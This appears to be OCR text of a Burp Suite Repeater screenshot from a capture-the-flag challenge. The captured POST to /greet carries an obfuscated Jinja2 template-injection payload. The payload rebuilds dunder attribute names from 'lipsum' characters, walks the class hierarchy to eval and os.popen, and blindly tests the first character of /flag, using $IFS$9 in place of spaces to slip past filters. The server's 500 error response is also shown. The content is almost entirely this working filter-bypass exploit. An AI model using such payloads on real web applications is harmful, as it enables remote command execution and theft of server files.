 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.12.1.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Collaborator Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn BurpCrypto Settings
1 × +
Send Cancel < > Target: http://challenge.yuanloo.com:47332 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /greet HTTP/1.1
2 Host: challenge.yuanloo.com:47332
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1003
9 Origin: http://challenge.yuanloo.com:23104
10 Connection: close
11 Referer: http://challenge.yuanloo.com:23104/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=
{%if((''|attr((lipsum|string|list).pop(18)*2~'cl'~'ass'~(lipsum|string|list).pop(18)
*2)|attr((lipsum|string|list).pop(18)*2~'ba'~'ses'~(lipsum|string|list).pop(18)*2)|a
ttr((lipsum|string|list).pop(18)*2~'getitem'~(lipsum|string|list).pop(18)*2)(0)|attr
((lipsum|string|list).pop(18)*2~'subc'~'lasses'~(lipsum|string|list).pop(18)*2)()|at
tr((lipsum|string|list).pop(18)*2~'geti'~'tem'~(lipsum|string|list).pop(18)*2)(101)|
attr((lipsum|string|list).pop(18)*2~'ini'~'t'~(lipsum|string|list).pop(18)*2)|attr((
lipsum|string|list).pop(18)*2~'glob'~'als'~(lipsum|string|list).pop(18)*2)|attr((lip
sum|string|list).pop(18)*2~'get'~'item'~(lipsum|string|list).pop(18)*2)((lipsum|stri
ng|list).pop(18)*2~'buil'~'tins'~(lipsum|string|list).pop(18)*2)|attr((lipsum|string
|list).pop(18)*2~'get'~'item'~(lipsum|string|list).pop(18)*2)('ev'~'al')((lipsum|str
ing|list).pop(18)*2~'imp'~'ort'~(lipsum|string|list).pop(18)*2)('o'~'s')|attr('pop'~
'en')('head$IFS$9-c$IFS$91$IFS$9/flag').read())=='Y')%}EndlessShw{%endif%}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.4 Python/3.10.13
3 Date: Tue, 29 Oct 2024 15:04:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
500 Internal Server Error
</title>
11 <h1>
Internal Server Error
</h1>
12 <p>
The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the
application.
</p>
13
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 459 bytes | 48 millis
Event log (16) All issues (25) Memory: 190.4MB